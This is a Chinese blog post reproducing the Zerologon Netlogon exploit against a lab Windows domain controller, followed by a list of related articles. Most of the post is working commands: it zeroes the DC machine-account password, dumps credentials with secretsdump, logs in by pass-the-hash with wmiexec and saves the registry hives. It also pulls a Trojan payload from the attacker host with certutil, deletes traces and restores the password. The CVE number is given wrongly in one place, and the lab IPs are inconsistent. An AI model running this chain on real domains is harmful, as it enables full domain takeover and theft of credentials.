zerologon复现

zerologon漏洞复现

漏洞介绍

CVE-2020-14722 (又称ZeroLogon)

是一个windows域控中严重的远程权限提升漏洞。它是因为微软在Netlogon协议中没有正确使用加密算法而导致的漏洞。由于微软在进行AES加密运算过程中,使用了AES-CFB8模式并且错误的将IV设置为全零,这使得攻击者在明文(client challenge)、IV等要素可控的情况下,存在较高概率使得产生的密文为全零。

实验环境

攻击机:192.168.1.8 ubuntu

域控服务器:192.168.1.6 win2008r2

成员机:192.168.1.7 win7

实验开始

一、在github上下载脚本

git clone https://github.com/SecuraBV/CVE-2020-1472.git

git clone https://github.com/SecureAuthAuthCorp/impacket.git

由于我之前已经已经拉过了,就不放图了

二、检测是否可以利用



nbtstat -A 192.168.1.6 #查看域控主机名

域控主机名为WIN-E42RAKP2TJ2



python3 zerologon_tester.py WIN-E42RAKP2TJ2 192.168.1.6 #检测是否可以利用,相当于poc

可以利用

三、利用漏洞



1.清空域控账号密码

git clone https://github.com/dirkjanm/CVE-2020-1472.git

python3 cve-2020-1472-exploit.py LLPP 172.16.124.194 #清空



2.导出admin凭证

secretsdump.py lpone.com/LLPP\$@172.16.124.194 -no-pass >1.txt #导出admin的凭证

这里我找错example路径了,注意路径



3.登录域控主机

wmiexec.py admin@172.16.124.194 -hashes (上一步的hash值)

恢复域控原始hash

一、导出源文件



1.生成文件

先前清空的hash 为内存的hash,磁盘的hash没有变化。

reg save HKLM\SYSTEM system.save

reg save HKLM\SAM sam.save

reg save HKLM\SECURITY security.save



2.上传shell

这里我用的kali的msf,因为ubuntu的msf端口反弹不回来(关闭ssh服务可以利用22端口)

certutil -urlcache -split -f http://192.168.1.8/muma.exe



3.导出文件

download sam.save

download system.save

download security.save



4.删除痕迹

del -f *.save



二、解析文件

目的是获取原账户的hash值

python3 secretsdump.py -sam sam.save -security security.save -system system.save LOCAL



三、还原hash

1.还原

python3 restorepassword.py sshh.com/WIN-E42RAKP2TJ2@WIN-E42RAKP2TJ2 -target-ip 192.168.1.6 -hexpass 1b23bf335553baf29a8f78dee4b9b5a0



2.检测

检测是否还原

python3 secretsdump.py sshh.com/WIN-E42RAKP2TJ2\$@192.168.1.6 -no-pass

还原成功!

zerologon复现的更多相关文章

- 【漏洞复现篇】CVE-2020-1472-微软NetLogon权限提升-手把手教学-简单域环境搭建与Exp执行

一.漏洞简介 NetLogon 远程协议是一种在 Windows 域控上使用的 RPC 接口,被用于各种与用户和机器认证相关的任务.最常用于让用户使用 NTLM 协议登录服务器,也用于 NTP 响应认

- C++复现经典游戏——扫雷

国庆小长假,当大家都去看人山人海的时候,我独自一人狂码代码.这两天想要实现的内容是Windows上的一个经典游戏——扫雷.相信90后和一些上班族对此并不陌生.然而,从win8开始,扫雷就不再是Wind ...

- [troubleshoot][archlinux][X] plasma(KDE) 窗口滚动刷新冻结(约延迟10s)(已解决,root cause不明,无法再次复现)

现象: konsole,setting等plasma的系统应用反应缓慢,在滚动条滚动时,尤为明显. 触发条件: 并不是十分明确的系统滚动升级(Syu)后,产生. 现象收集: 可疑的dmesg [ :: ...

- 时空上下文视觉跟踪(STC)算法的解读与代码复现(转)

时空上下文视觉跟踪(STC)算法的解读与代码复现 zouxy09@qq.com http://blog.csdn.net/zouxy09 本博文主要是关注一篇视觉跟踪的论文.这篇论文是Kaihua Z ...

- ShadowBroker释放的NSA工具中Esteemaudit漏洞复现过程

没有时间测试呢,朋友们都成功复现,放上网盘地址:https://github.com/x0rz/EQGRP 近日臭名昭著的方程式组织工具包再次被公开,TheShadowBrokers在steemit. ...

- CVE-2017-8464远程命令执行漏洞(震网漏洞)复现

前言 2017年6月13日,微软官方发布编号为CVE-2017-8464的漏洞公告,官方介绍Windows系统在解析快捷方式时存在远程执行任意代码的高危漏洞,黑客可以通过U盘.网络共享等途径触发漏洞, ...

- Samba远程代码执行漏洞(CVE-2017-7494)本地复现

一.复现环境搭建 搭建Debian和kali两个虚拟机: 攻击机:kali (192.168.217.162): 靶机:debian (192.168.217.150). 二.Debian安装并配置s ...

- Office远程代码执行漏洞CVE-2017-0199复现

在刚刚结束的BlackHat2017黑帽大会上,最佳客户端安全漏洞奖颁给了CVE-2017-0199漏洞,这个漏洞是Office系列办公软件中的一个逻辑漏洞,和常规的内存破坏型漏洞不同,这类漏洞无需复 ...

- Node.js CVE-2017-1484复现(详细步骤)

0x00 前言 早上看Sec-news安全文摘的时候,发现腾讯安全应急响应中心发表了一篇文章,Node.js CVE-2017-14849 漏洞分析(https://security.tencent. ...

- 【S2-052】漏洞复现(CVE-2017-9805)

一.漏洞描述 Struts2 的REST插件,如果带有XStream组件,那么在进行反序列化XML请求时,存在未对数据内容进行有效验证的安全隐患,可能发生远程命令执行. 二.受影响版本 Struts2 ...

随机推荐

- Azure DevOps 中自定义控件的开发

Azure DevOps 插件: Field Unique Control https://github.com/smallidea/azure-devops-extension-custom-con ...

- 图解B树及C#实现(2)数据的读取及遍历

目录 前言 查询数据 算法说明 代码实现 查询最值 算法说明 代码实现 B树的遍历 算法说明 代码实现 Benchmarks 总结 参考资料 前言 本文为系列文章 B树的定义及数据的插入 数据的读取及 ...

- Vue+ElementUI+Springboot实现前后端分离的一个demo

目录 1.前期准备 2.创建一个vue项目 3.vue前端 4.java后端 5.启动 5.1.启动vue项目 5.2.启动后端 6.效果 7.总结 8.参考资料 vue官方文档:介绍 - Vue.j ...

- JVM面试大总结

一.汇总 JVM是运行在操作系统之上的,它与硬件没有直接的交互.先说一下JVM的内存区域,当函数开始运行时,JVM拿到自己的内存将自己的内存区域进行了分割,分为五块区域:线程共享的有堆.方法区,线程私 ...

- 模型驱动设计的构造块(下)——DDD

3. 领域对象的生命周期 每个对象都有生命周期,如下图所示.对象自创建后,可能会经历各种不同的状态,直至最终消亡--要么存档,要么删除.当然很多对象是简单的临时对象,仅通过调用构造函数来创建,用来做一 ...

- 聚合查询、分组查询、ORM中如何给表再次添加新的字段、F与Q查询、ORM查询优化、ORM事务操作、ORM常用字段类型、ORM常用字段参数、Ajax、数据编码格式(Content-Type)、ajax携带文件数据

今日内容 聚合查询 在ORM中支持单独使用聚合函数,需要使用aggregate方法. 聚合函数:Max最大.Min最小.Sum总和.Avg平均.count统计 from django.db.model ...

- 目标检测+双目测距——基于yolov5

效果 测试例子1 输入: 左图 右图 输出: 测试例子2 输入: 左图 右图 输出: 测试例子3 输入: 左图 右图 输出: 核心代码 基于yolov5-6.1版本和双目测距+点云--使用Middle ...

- ING国际银行基于Volcano的大数据分析平台应用实践

摘要:ING集团发表了<Efficient Scheduling Of High Performance Batch Computing For Analytics Workloads With ...

- java入门与进阶P-5.5+P-5.6

投票统计 写一个程序,输入数量不确定的[0,9]范围内的整数,统计每一中数字出现的次数,输入-1表示结束 循环遍历 通常都是使用for循环,让循环变量i从0到<数组的length,这样循环体内最 ...

- 01 LED点灯

新建一个STM32CubeIDE 新工程 选择自己的芯片型号,我的是STM32F103RCT6 选择工程保存位置,不能有中文路径,会报错 选择下载方式.一定要选,不然下次下载有问题 选择时钟来源,我的 ...